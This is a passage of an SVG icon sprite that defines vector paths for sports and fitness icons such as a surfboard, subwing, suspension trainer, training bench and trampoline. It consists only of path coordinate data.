3.33h5.23c.11 0 .41-.02.63-.24l2.8-2.39c.02-.02.03-.04.04-.06a9.24 9.24 0 0 0 5.53 1.83c1.99 0 3.9-.64 5.47-1.79l.01.01 2.79 2.39v.01c.22.22.52.24.62.24H34c1.33 0 1.39-1.47 1.46-3.34l.01-.28c.1-1.82-1.2-2.43-1.87-2.49m-22.72 5.36H5.66c-.55 0-.64-.76-.71-2.62l-.01-.28c-.06-1.54 1.12-1.71 1.28-1.73l5.59-.97c-.17 1.02-.52 3.29-.65 4.55-.03.33-.09.93-.17 1.02-.02.02-.07.03-.11.03m23.86-2.61c-.08 1.86-.16 2.62-.71 2.62H28.8c-.02.01-.09-.01-.1-.02-.08-.09-.14-.7-.17-1.03-.12-1.26-.48-3.53-.65-4.55l5.61.97c.14.01 1.32.19 1.25 1.73zm-5.48-5.06c-.04.2.1.4.3.43l2.27.4c.01 0 1.3.28 2.01 1.28.07.1.19.16.3.16.08 0 .15-.02.22-.07a.37.37 0 0 0 .09-.52c-.89-1.25-2.41-1.56-2.48-1.58l-2.28-.4c-.21-.03-.4.1-.43.3m.35-4.57 1.11-.03.03 1.43h-.63a.38.38 0 1 0 0 .76h.63c.4 0 .72-.32.72-.72v-1.46c0-.4-.32-.72-.72-.72h-1.14c-.21 0-.38.17-.38.38s.17.36.38.36M9.16 16.96h.63c.21 0 .38-.17.38-.38s-.17-.37-.38-.37l-.6.03-.03-1.44h1.14a.38.38 0 1 0 0-.76H9.16c-.4 0-.72.32-.72.72v1.46c0 .42.32.74.72.74m-3.62 4.69c.12 0 .23-.05.31-.16.71-1 2-1.28 2-1.28l2.28-.4c.2-.04.34-.23.3-.43s-.23-.34-.43-.3l-2.29.41c-.06.01-1.58.33-2.47 1.58-.12.17-.08.4.09.52.06.03.13.06.21.06"/><path d="M21.59 20.78c0 .21.17.38.38.38h4.21a.38.38 0 1 0 0-.76H24.1c-.02-1.04-.46-2.68-1.9-3.41-.02-.01-.03-.03-.06-.04l-.09-.03c-.17-.07-.35-.14-.55-.18-.06-.01-.12-.02-.18-.04-.21-.04-.44-.07-.68-.08h-1.6c-.24.01-.47.04-.68.08-.06.01-.12.02-.18.04-.2.05-.38.11-.55.18-.03.01-.07.02-.09.03s-.04.03-.06.04c-1.44.73-1.89 2.37-1.9 3.41h-2.03a.38.38 0 1 0 0 .76h5.24a.38.38 0 1 0 0-.76h-2.46c.02-.43.17-2.22 1.68-2.83.09-.04.19-.07.29-.1.07-.02.14-.04.21-.05.17-.03.35-.05.53-.06h1.6c.19 0 .36.03.53.06.07.01.14.03.21.05.1.03.2.06.29.1 1.51.61 1.67 2.39 1.68 2.83h-1.39c-.2.01-.37.18-.37.38"/><path d="M20.04 20.41a.38.38 0 1 0 0 .76h.55a.38.38 0 1 0 0-.76zm6.74-5.98a7.9 7.9 0 0 0-3.27-3.4c-.18-.1-.41-.03-.51.15s-.03.41.15.51c1.27.68 2.32 1.77 2.96 3.07.07.13.2.21.34.21.06 0 .11-.01.17-.04.18-.09.26-.31.16-.5m-6.44-1.78c.18.1.41.03.51-.15s.03-.41-.15-.51c-.24-.13-.49-.19-.75-.19-1.01 0-1.84 1.01-1.84 2.25s.82 2.26 1.84 2.26 1.84-1.01 1.84-2.26c0-.36-.07-.7-.19-1.01a.39.39 0 0 0-.49-.21c-.19.08-.28.3-.21.49.09.22.14.47.14.73 0 .82-.5 1.51-1.09 1.51-.6 0-1.09-.68-1.09-1.51.01-1.01.8-1.78 1.48-1.4"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-subwing" xmlns="http://www.w3.org/2000/svg"><path d="M20.63 28.4c-.07 0-.13.02-.18.05l-.03-.05c-.36.2-.79.36-1.24-.02-.03-.02-.06-.01-.09-.03a.33.33 0 0 0-.19-.06c-.21 0-.37.17-.37.38l.08 8.49c0 .21.17.37.38.37s.37-.17.37-.38l-.07-7.88c.15.05.31.09.47.09.17 0 .34-.03.51-.08v7.87c0 .21.17.38.38.38s.35-.16.35-.37v-8.38c0-.21-.16-.38-.37-.38m-3.97-7.47c-.21 0-.37.17-.37.38l.06 4.68-.06 10.16c0 .21.17.38.37.38.21 0 .37-.17.38-.37L17.1 26l-.06-4.69c0-.22-.19-.4-.38-.38"/><path d="m23.1 20.59 3.71-5.42c.65-.11 3.81-.68 5.44-1.13 1.7-.47 2.29-.9 2.35-.94l.08-.06.04-.09c.05-.13.51-1.26.37-1.99-.13-.7-.5-1.41-.52-1.44l-.06-.11-.11-.07c-.08-.04-.83-.36-3.77-.71-2.23-.27-5.72-.59-7.39-.68a.37.37 0 0 0-.2-.26c-.13-.06-3.27-1.55-6.5-.02-.11.05-.18.16-.2.27-1.66.09-5.17.41-7.41.68-2.94.36-3.7.69-3.78.72l-.11.05-.06.12c-.02.03-.39.74-.52 1.44-.13.74.32 1.87.37 1.99l.04.09.08.06c.06.05.65.48 2.35.94 1.6.44 4.69.99 5.41 1.12l3.57 5.23c.07.11.19.16.31.16.07 0 .15-.02.21-.07.17-.12.21-.35.1-.52l-3.66-5.36-.01-.01-1.37-2.01a.737.737 0 0 1 .14-1.04c.16-.12.35-.17.55-.15.2.03.37.13.5.3l4.59 6.48c.04.06.11.1.17.13.43.82 1.17 1.37 2 1.37h.05c.84-.02 1.56-.59 1.96-1.43.02-.02.05-.04.07-.06l4.6-6.49c.25-.33.72-.39 1.04-.14.33.25.39.72.13 1.06l-5.23 7.65c-.01.02-.01.03-.02.05l-.03.06c-.01.02-.01.04-.01.06s-.01.04-.01.06l-.06 5.04.06 10.64c0 .21.17.37.38.37s.37-.17.37-.38l-.06-10.63zm-10.46-9.94c-.4-.05-.79.05-1.1.3-.65.5-.78 1.44-.29 2.08l.86 1.26c-1.21-.22-3.39-.64-4.61-.97-1.23-.34-1.82-.65-2.01-.77-.16-.42-.35-1.11-.29-1.47.08-.43.28-.88.38-1.1.3-.09 1.22-.34 3.43-.61 3.2-.38 7.72-.75 8.1-.7l.17.03c.7.11 1.14.21 1.31.28.06.27.14 1.04.11 1.33-.01.11-.02.3-.03.51-.01.31-.03.95-.08 1.07-.13.22-.67.96-1.57 1.79-.48.45-.81.71-1.03.87l-2.37-3.34c-.23-.3-.58-.51-.98-.56m7.19 8.26h-.03c-.88 0-1.62-.97-1.65-2.19-.01-.24.02-.48.06-.7.04-.2-.08-.4-.29-.45a.39.39 0 0 0-.45.29c-.05.23-.06.47-.07.71l-.99-1.39c.24-.18.6-.47 1.1-.93.93-.86 1.52-1.65 1.7-1.95.13-.21.16-.6.19-1.44.01-.19.01-.36.02-.47.04-.39-.05-1.5-.2-1.8-.12-.26-.46-.39-1.51-.57 1.57-.47 3.06-.24 3.99.01-1 .18-1.32.31-1.44.56-.14.3-.24 1.41-.2 1.8.01.1.02.27.02.47.03.84.06 1.22.19 1.43.18.3.78 1.1 1.7 1.95.54.5.88.77 1.08.92l-.95 1.34c-.09-1.59-1.18-2.86-2.44-2.8-.47.01-.92.19-1.3.52-.16.14-.17.37-.04.53.14.16.37.17.53.04.25-.21.53-.33.82-.34.92-.05 1.65.96 1.68 2.19.08 1.23-.62 2.25-1.52 2.27m8.43-5.87a1.5 1.5 0 0 0-.28-2.1c-.66-.5-1.59-.38-2.12.31l-2.34 3.3c-.17-.13-.48-.38-1-.86-.9-.83-1.44-1.58-1.56-1.78-.06-.14-.08-.78-.09-1.09-.01-.21-.01-.4-.03-.52-.03-.29.04-1.07.11-1.33.17-.07.61-.17 1.31-.28l.17-.03c.38-.06 4.9.31 8.1.7 2.22.27 3.14.51 3.43.61.1.21.3.67.38 1.1.07.36-.13 1.05-.29 1.47-.2.12-.79.43-2.01.77-1.24.34-3.45.76-4.65.98z"/><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M5.88 16.87c.37-.33.83-.73.83-1.52a.38.38 0 1 0-.76 0c0 .43-.21.63-.58.96s-.83.73-.83 1.52.46 1.19.83 1.52c.37.32.58.53.58.96s-.21.64-.58.96c-.35.32-.82.73-.82 1.52s.46 1.2.83 1.52c.37.33.58.53.58.96a.38.38 0 1 0 .76 0c0-.79-.46-1.2-.83-1.52-.37-.33-.58-.53-.58-.96s.21-.63.58-.96.83-.73.83-1.52-.46-1.19-.83-1.52c-.37-.32-.58-.53-.58-.96s.2-.64.57-.96m2.79.04c.37-.33.83-.75.83-1.55a.38.38 0 1 0-.76 0c0 .47-.24.69-.58 1-.36.32-.82.74-.82 1.54s.46 1.22.83 1.55c.34.31.58.53.58 1s-.24.69-.58 1c-.37.33-.83.75-.83 1.55 0 .81.46 1.22.83 1.56.34.31.58.53.58 1s-.24.7-.58 1c-.37.33-.83.75-.83 1.56a.38.38 0 1 0 .76 0c0-.47.24-.7.58-1 .37-.33.83-.75.83-1.56 0-.8-.46-1.22-.83-1.56-.34-.31-.58-.53-.58-1s.24-.69.58-1c.37-.33.83-.75.83-1.55s-.46-1.22-.83-1.55c-.34-.31-.58-.53-.58-1s.24-.69.57-.99m25.61 2.44c.37-.33.83-.73.83-1.52s-.46-1.19-.83-1.52c-.37-.32-.58-.53-.58-.96a.38.38 0 1 0-.76 0c0 .79.46 1.19.83 1.52.37.32.58.53.58.96s-.21.63-.58.96-.83.73-.83 1.52.46 1.2.83 1.52.58.53.58.96-.21.63-.58.96-.83.73-.83 1.52a.38.38 0 1 0 .76 0c0-.43.21-.63.58-.96s.83-.73.83-1.52-.46-1.2-.83-1.52-.58-.53-.58-.96.21-.64.58-.96m-2.78.11c.37-.33.83-.75.83-1.55s-.46-1.22-.83-1.55c-.34-.31-.58-.53-.58-1a.38.38 0 1 0-.76 0c0 .8.46 1.22.83 1.55.34.31.58.53.58 1s-.24.69-.58 1c-.37.33-.83.75-.83 1.55s.46 1.22.83 1.55c.34.31.58.53.58 1s-.24.7-.58 1c-.37.33-.83.75-.83 1.56s.46 1.22.83 1.56c.34.31.58.53.58 1a.38.38 0 1 0 .76 0c0-.81-.46-1.22-.83-1.56-.34-.31-.58-.53-.58-1s.24-.69.58-1c.37-.33.83-.75.83-1.56 0-.8-.46-1.22-.83-1.55-.34-.31-.58-.53-.58-1s.24-.7.58-1"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-surfboard" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.48 33.23s8.44 6.05 13.68 6.24c.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.91-7.39 8.35-19.84.97-27.76M32.68 33.6c-3.68 3.43-8.47 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="m26.65 5.21-.39.41c-2.86 3.07-5.12 7.4-6.46 12.31-1.02-4.84-2.95-9.24-5.52-12.41l-.38-.46-.25.52c-2.19 4.51-3.04 10.62-2.33 16.77.61 5.26 2.31 10.23 4.79 14.01l.22.33 1.14-.85 1.3.57.14-.37c.14-.4.27-.81.4-1.22.08.32.16.63.25.94l.11.38 1.33-.47 1.08.93.24-.32c2.73-3.6 4.77-8.44 5.74-13.64 1.13-6.08.71-12.23-1.18-16.9zm-8.32 30.2-.57-.25-2.01-17.37c-.02-.21-.2-.34-.42-.33-.21.02-.35.21-.33.42l2.01 17.37-.5.37c-2.3-3.64-3.88-8.36-4.45-13.35-.63-5.45 0-10.85 1.71-15.08l.99 8.59c.02.19.18.33.37.33h.04c.21-.02.35-.21.33-.42l-.99-8.59c2.63 3.73 4.48 8.84 5.11 14.29.58 5 .12 9.95-1.29 14.02m8.99-12.92c-.92 4.94-2.82 9.54-5.36 13.01l-.8-.69-1 .35c-.17-.61-.31-1.25-.43-1.9.89-3.65 1.12-7.79.64-11.95-.06-.55-.15-1.09-.24-1.63 1.18-5.2 3.4-9.82 6.28-13.1 1.64 4.45 1.97 10.21.91 15.91"/><path d="M22.1 29.76c-.21-.03-.4.1-.44.3l-.56 3.02c-.04.2.1.4.3.44.02 0 .05.01.07.01.18 0 .33-.13.37-.31l.56-3.02c.03-.21-.1-.41-.3-.44"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-suspension-trainer" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M30.32 5.11 27.14 8.4c-.14.15-.14.38.01.53.07.07.17.1.26.1.1 0 .19-.04.27-.11l3.18-3.29c.14-.15.14-.38-.01-.52-.16-.15-.39-.15-.53 0m-3.96 4.1-.14.15a.365.365 0 0 0 .27.62c.1 0 .19-.04.27-.11l.14-.15c.14-.15.14-.38-.01-.52-.16-.14-.39-.14-.53.01m-.94.97-2.35 2.43-4.75-.13a.35.35 0 0 0-.35.22c-.06.14-.03.3.07.41l1.61 1.7c-.13.04-.25.08-.37.15-.07.04-.13.07-.19.1l-.15-.3c-.53-.99-.98-1.24-1.06-1.28a.37.37 0 0 0-.48.16c-.09.18-.03.4.15.5 0 0 .32.19.74.96l.15.31c-.74.38-1.4.68-1.95.89-.35.13-.64.22-.88.27.01-.05.03-.1.04-.15.08-.27.21-.6.36-.94.3-.67.64-1.23.65-1.25 0 0 0-.01.01-.01.47-.76.23-1.76-.53-2.23s-1.76-.23-2.26.58c-.57.95-1.03 1.95-1.31 2.83-.03.11-.07.22-.1.34-.13.48-.19.91-.19 1.33 0 .55.12 1.03.34 1.45.18.35.48.67.83.9q.27.18.54.27c.12.05.26.07.39.1v4.57c0 .66.31 1.27.83 1.67l-.11 9.29c0 .2.16.37.37.38.2 0 .37-.16.37-.37l.1-8.8 4.2 2.64c.61.38.83 1.16.51 1.8l-2.45 5.01a.38.38 0 0 0 .33.54c.14 0 .27-.08.33-.21l2.45-5.01c.48-.99.14-2.17-.78-2.75l-4.76-3c-.41-.26-.65-.7-.65-1.19v-4.48h.01c.71 0 1.47-.17 2.47-.53.47-.17.99-.4 1.54-.67v3.87c0 .51.23 1.02.63 1.38l3.25 2.94c.99.89 1.26 2.26.66 3.41L21.02 36c-.09.19-.01.41.18.49a.389.389 0 0 0 .5-.18l2.65-5.7c.75-1.44.41-3.16-.83-4.28l-3.25-2.94c-.25-.22-.38-.52-.38-.83v-4.18c0-.01-.01-.03-.01-.04.24-.12.5-.26.81-.43l.21-.12c.35-.2.6-.51.73-.86l1.19 1.25c.07.08.17.12.27.12.04 0 .09-.01.13-.02.14-.05.23-.19.24-.34l.13-4.77 2.36-2.44c.14-.15.14-.38-.01-.52a.336.336 0 0 0-.52-.03m-4.88 6.93-.29.16c-.33.18-.64.34-.94.49-.73.37-1.38.65-1.96.87-.91.33-1.59.48-2.21.49-.33 0-.62-.05-.89-.15a1.858 1.858 0 0 1-.97-.82c-.17-.32-.25-.67-.26-1.1 0-.36.06-.72.17-1.14.03-.11.06-.21.09-.31.26-.82.7-1.77 1.26-2.71a.88.88 0 0 1 1.21-.29c.35.22.5.64.37 1.02l-.1.2c-.02.03-.37.62-.69 1.33-.17.37-.3.73-.4 1.03-.09.28-.14.58-.16.79l-.02.39h.39c.17 0 .68-.04 1.58-.38.61-.23 1.34-.56 2.16-.99.24-.12.48-.25.79-.43.42-.24.96-.08 1.19.34.26.45.11.98-.32 1.21m2.2-.12-.97-1.02c-.03-.03-.06-.02-.1-.04a1.522 1.522 0 0 0-1-1.08c-.01-.02-.01-.04-.02-.05l-1.46-1.54 3.64.1z"/><path d="M17.54 11.83h.02c.78-.01 1.51-.4 2.04-1.11.51-.68.79-1.58.78-2.52-.01-.95-.3-1.84-.83-2.51-.55-.7-1.31-1.1-2.06-1.08-.56 0-1.1.21-1.56.6-.16.13-.18.37-.04.52.13.16.37.18.52.04.33-.28.7-.42 1.09-.43h.01c.54 0 1.06.28 1.46.79.42.54.66 1.27.67 2.06.01.78-.22 1.52-.63 2.07-.39.52-.91.81-1.45.82h-.01c-.54 0-1.06-.28-1.46-.79-.42-.54-.66-1.27-.67-2.06 0-.3.03-.61.1-.89.05-.2-.08-.4-.28-.45s-.4.08-.45.28c-.08.35-.12.7-.12 1.07.01.95.3 1.84.83 2.51.55.7 1.27 1.08 2.04 1.08m.26 16.11s-.01 0 0 0c-.21 0-.37.16-.38.37l-.08 7c0 .2.16.37.37.38.2 0 .37-.16.37-.37l.08-7a.363.363 0 0 0-.36-.38"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-tender" xmlns="http://www.w3.org/2000/svg"><path d="M38.64 19.84c0 10.37-8.43 18.8-18.8 18.8s-18.8-8.43-18.8-18.8 8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8m.84 0C39.48 9.01 30.67.2 19.84.2S.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64"/><path d="M29.92 27.42c-1.01 0-1.53.44-1.99.83-.41.35-.76.64-1.49.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.99.83c-.41.35-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.99.83c-.41.35-.76.64-1.48.64-.73 0-1.08-.3-1.48-.64-.46-.39-.98-.83-1.99-.83-.22 0-.39.17-.39.39s.17.39.39.39c.72 0 1.08.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64.73 0 1.08.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64s1.08.3 1.48.64c.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64.22 0 .39-.18.39-.39s-.16-.39-.38-.39"/><path d="M9.21 22.66c1.63 1.51 2.92 2.71 3.54 4.61.05.16.2.27.37.27.04 0 .08-.01.12-.02.1-.03.18-.1.23-.19s.06-.2.02-.3c-.68-2.1-2.04-3.36-3.76-4.95-.35-.33-.72-.67-1.12-1.05-.26-.21-.36-.47-.25-.69.05-.11.16-.19.3-.25 3.24-1.18 5.92-2 8.46-2.57.1-.02.19-.08.24-.17.06-.09.07-.19.05-.29a.35.35 0 0 0-.17-.24.37.37 0 0 0-.29-.05c-1.96.44-4.01 1.03-6.32 1.81.01-.49.21-2.99 2.73-3.04h1.54c.45.01.85.09 1.2.26.19.09.41.01.5-.18s.01-.41-.18-.5c-.44-.21-.94-.32-1.51-.33h-1.56c-2.78.05-3.48 2.56-3.47 3.87 0 .06.02.11.04.16-.5.18-1 .34-1.53.54-.33.12-.59.35-.74.63-.27.55-.1 1.19.43 1.63.38.36.74.7 1.1 1.03zm22.13-2.68c-.14-.29-.4-.51-.74-.63-.5-.18-1.05-.38-1.63-.58 0-.02.01-.04.01-.07l-.19-2.09c0-.05.01-1.25-.62-2.31a.376.376 0 0 0-.51-.13c-.18.11-.23.34-.13.51.52.87.52 1.91.52 1.95l.17 1.87c-2.07-.7-4.56-1.44-7.17-1.97 0-.02.01-.03.01-.05 0-.12-.02-2.95 2.71-3.01h1.54c.45.01.85.1 1.2.26.19.09.41.01.5-.18s.01-.41-.18-.5c-.44-.21-.94-.32-1.51-.33h-1.55c-2.72.05-3.43 2.37-3.45 3.67-.25-.05-.49-.1-.74-.14a.3.3 0 0 0-.14 0c-.31.05-.63.11-.94.17a.42.42 0 0 0-.25.16c-.06.09-.08.19-.06.29s.08.19.17.25.19.08.29.06c.29-.05.57-.11.86-.15 4.18.7 8.18 2.07 10.83 3.04.14.05.25.14.3.25.11.23.02.48-.27.72l-1.1 1.04c-1.72 1.59-3.07 2.85-3.75 4.94-.07.2.05.42.25.49a.387.387 0 0 0 .49-.25c.61-1.9 1.9-3.1 3.54-4.61l.01-.01c.35-.33.72-.66 1.08-1.01.55-.45.73-1.08.45-1.65"/><path d="M19.88 26.81v-8.07a.37.37 0 1 0-.74 0v8.07a.37.37 0 1 0 .74 0m-5.81-12.34c1.01 0 1.83-1.01 1.83-2.24 0-.36-.07-.69-.19-1.01a.375.375 0 0 0-.69.29c.09.22.14.47.14.73 0 .81-.49 1.5-1.08 1.5-.6 0-1.08-.67-1.08-1.5 0-1.01.79-1.77 1.47-1.39.18.1.41.03.51-.15s.03-.41-.15-.51a1.5 1.5 0 0 0-.74-.19c-1.01 0-1.83 1.01-1.83 2.24-.02 1.22.8 2.23 1.81 2.23m10.39-2.05c1.01 0 1.83-1.01 1.83-2.24 0-.35-.07-.7-.19-1.01a.39.39 0 0 0-.49-.21c-.19.08-.28.3-.21.49.09.22.14.47.14.73 0 .83-.48 1.5-1.08 1.5-.59 0-1.08-.69-1.08-1.5 0-1 .8-1.76 1.47-1.4.18.1.41.03.51-.15s.03-.41-.15-.51q-.36-.18-.75-.18c-1.01 0-1.83 1.01-1.83 2.24.01 1.24.83 2.24 1.83 2.24"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-training-bench" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.39 8.36-19.84.98-27.76M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M27.74 24.5h-5.09a.77.77 0 0 0-.77.77v.46h-.36c.05-.11.07-.24.07-.36 0-.26-.1-.5-.28-.69l-9.08-9.08-.37-.37-1.76-1.76c-.38-.38-1-.38-1.37 0l-.74.73a.993.993 0 0 0 0 1.38l5.16 5.16c0 .01-.01.02-.02.03l-2.78 7.44-1.4 3.74c-.07.19.03.41.22.48.04.02.09.02.13.02.15 0 .29-.09.35-.24l1.3-3.49h1.68a.37.37 0 1 0 0-.74h-1.4l2.49-6.67 5.48 5.48a.993.993 0 0 0 1.38 0l.33-.33c.02 0 .04.01.05.01h.92v.46c0 .42.34.77.77.77h4.08v.28H15.86a.37.37 0 1 0 0 .74h10.86v3.36a.37.37 0 1 0 .74 0V27.7h.27c.42 0 .77-.34.77-.77v-1.67a.76.76 0 0 0-.76-.76m-7.68 1.76c-.09.09-.23.09-.32 0L8.52 15.04a.223.223 0 0 1 0-.32l.73-.73c.04-.04.1-.07.16-.07s.12.02.16.07l1.76 1.76.43.43 9.02 9.02c.09.09.09.23 0 .32zm7.68.69-5.11-.02v-1.67c0-.01.01-.02.02-.02l5.11.02z"/><path d="M14.65 27.97h-.81a.37.37 0 1 0 0 .74h.81c.21 0 .37-.17.37-.37.01-.2-.16-.37-.37-.37m13.97-4.46c-1.51-.12-5.19-.06-6.28-.03a.9.9 0 0 1-.58-.23l-.7-.67c-1.27-1.21-3.9-3.72-4.12-4.06-.01-.22.43-.95 1.03-1.74v1.51a.37.37 0 1 0 .74 0v-6.54c.12.01.25.04.37.04 2.01 0 3.65-1.64 3.65-3.65s-1.64-3.65-3.65-3.65-3.65 1.64-3.65 3.65c0 1.62 1.07 2.98 2.53 3.46v4s-.01 0-.01.01c-1.41 1.66-1.97 2.76-1.68 3.24.24.4 1.75 1.87 4.26 4.27l.7.67c.3.29.69.44 1.11.43 1.08-.02 4.73-.09 6.21.03.14.01.25.14.24.31v5.21a.37.37 0 1 0 .74 0v-5.18c.04-.55-.37-1.03-.91-1.08M16.17 8.14c0-1.6 1.3-2.91 2.91-2.91 1.6 0 2.91 1.3 2.91 2.91s-1.3 2.91-2.91 2.91-2.91-1.3-2.91-2.91"/><path d="M30.36 22.17c-.34-.25-2.98-.66-5.22-.97-.27-.46-1.18-1.45-4.06-3.79a.367.367 0 0 0-.52.05c-.13.16-.11.39.05.52 1.73 1.41 3.69 3.16 3.9 3.58.01.17.14.31.32.34 2.27.31 4.81.73 5.09.86.36.26.59.45.59.82v5.59a.37.37 0 1 0 .74 0v-5.59c.01-.76-.53-1.15-.89-1.41m-10.94-3.79a.375.375 0 0 0 .34.52c.15 0 .28-.09.34-.23.02-.05.14-.37.2-1.32.05-.85.09-3.76.04-4.64a.38.38 0 0 0-.39-.35.37.37 0 0 0-.35.39c.05.85.01 3.74-.04 4.55s-.14 1.08-.14 1.08m1.52-10.24c0-1.03-.83-1.86-1.86-1.86s-1.86.83-1.86 1.86.83 1.86 1.86 1.86c1.02 0 1.86-.83 1.86-1.86m-2.98 0c0-.62.5-1.12 1.12-1.12s1.12.5 1.12 1.12-.5 1.12-1.12 1.12-1.12-.5-1.12-1.12m-4.87 5.9c.2.04.4-.09.44-.29a1 1 0 0 1 .37-.62c.57-.46 1.56-.18 2.19.61.64.8.69 1.82.11 2.27-.26.21-.63.27-1.03.17-.43-.11-.85-.39-1.17-.79-.13-.16-.23-.32-.31-.5a.364.364 0 0 0-.49-.18c-.19.09-.27.31-.18.49.11.23.24.45.4.65.42.53.98.9 1.57 1.04.19.05.37.07.54.07.42 0 .81-.13 1.12-.38.89-.71.9-2.2.01-3.32s-2.34-1.45-3.24-.73c-.32.26-.54.62-.63 1.05-.03.22.1.42.3.46"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-trampoline" xmlns="http://www.w3.org/2000/svg"><path d="M34.22 6.44c-7.39-7.92-19.84-8.36-27.77-.97A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.38 8.36-19.84.98-27.77M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.03-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M15.36 20.55c-.2-.01-.39.14-.41.34s.13.39.34.41l.76.06h.03c.19 0 .36-.15.37-.35a.37.37 0 0 0-.35-.4zm14.98-6.19c2.42.71 3.86 1.67 3.86 2.55 0 1.81-5.96 3.83-14.5 3.83q-1.32 0-2.61-.06c-.23-.02-.38.15-.39.36s.15.38.36.39c.87.04 1.76.07 2.65.07 7.39 0 15.25-1.6 15.25-4.58 0-1.29-1.52-2.42-4.39-3.27-.2-.06-.41.05-.47.25s.04.4.24.46m-2.1-.52.53.11c.03.01.05.01.08.01.17 0 .33-.12.37-.29.04-.2-.08-.4-.29-.45-.18-.04-.36-.08-.54-.11-.2-.04-.4.09-.44.29s.09.4.29.44"/><path d="M13.91 21.16h.04c.19 0 .35-.14.37-.33a.38.38 0 0 0-.33-.42c-6.08-.72-8.85-2.32-8.85-3.51 0-1.39 3.51-2.89 9.01-3.52-.01.02-.03.04-.04.06-.05.13-.02.28.06.38-3.03.31-5.87.91-6.41 1.99H6.47a.38.38 0 1 0 0 .76h1.29c.42.85 2.29 1.41 4.55 1.75l-1.25.51a.375.375 0 0 0 .29.69l2.46-1.01c1.92.21 3.93.3 5.51.31v1.07a.38.38 0 1 0 .76 0v-1.07c1.55-.01 3.52-.1 5.4-.3l2.43 1c.05.02.09.03.14.03a.375.375 0 0 0 .15-.72l-1.22-.5c2.29-.35 4.19-.9 4.62-1.77h1.29a.38.38 0 1 0 0-.76H31.6c-.54-1.09-3.44-1.7-6.5-2 .08-.1.11-.24.05-.37-.01-.03-.04-.06-.06-.09.56.06 1.11.13 1.64.21.21.03.4-.11.43-.31s-.11-.4-.31-.43c-2.17-.33-4.64-.51-7.13-.51-7.42 0-15.3 1.6-15.3 4.58-.03 2.33 4.89 3.74 9.49 4.28m17.01-4.97c0 .44-1.87 1.17-5.39 1.58-.05 0-.1 0-.15.02-1.58.18-3.48.3-5.7.3-7.29 0-11.27-1.25-11.27-1.89s3.98-1.89 11.27-1.89c7.28-.01 11.24 1.24 11.24 1.88m-6.43-2.88-.93.38c-1.41-.1-2.77-.14-3.87-.14-1.13 0-2.54.04-3.99.14l-.93-.38c1.51-.15 3.16-.24 4.92-.24 1.64 0 3.26.09 4.8.24"/><path d="M34.57 18.36a.38.38 0 0 0-.38.38v.54c0 1.81-5.96 3.83-14.5 3.83-8.58 0-14.55-2.02-14.55-3.83v-.54a.38.38 0 1 0-.76 0v.54c0 .79.57 1.48 1.53 2.08v2.6c0 .04-.04.92.52 1.5.31.33.74.5 1.27.5.83 0 1.16-.39 1.52-.81.44-.52 1.05-1.23 3.07-1.82v-.01c2.3.36 4.87.55 7.39.55 2.58 0 5.21-.2 7.56-.58 1.97.59 2.57 1.29 3.01 1.8.36.42.69.81 1.52.81.53 0 .95-.17 1.27-.5.56-.58.52-1.46.52-1.48v-2.64c.87-.57 1.37-1.24 1.37-1.99v-.54a.355.355 0 0 0-.36-.39m-25.9 